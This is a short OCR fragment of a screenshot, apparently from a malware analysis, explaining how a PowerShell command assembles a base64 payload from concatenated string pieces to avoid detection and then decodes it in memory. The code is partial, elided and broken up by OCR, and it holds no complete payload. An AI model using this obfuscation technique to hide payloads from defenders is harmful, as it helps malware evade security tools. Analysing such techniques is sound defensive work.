
encoded payload as a single detectable
string.
OBFUSCATION TECHNIQUE
The PowerShell command constructs a
base64 payload through variable
concatenation:
COPY
$Ptdoe 
=
 'ZnVuY3...'
 +
 '0'
 +
 'KIC'
 +
 'A'
 
$HSfNk 
=
 '...'
 +
 '...'
$qwwsz 
=
 ($Ptdoe 
+
 $HSfNk).Replace(
'+ '
,
'
# → full base64 string assembled in memor
[
System.Text.Encoding
]::UTF8.GetString([
S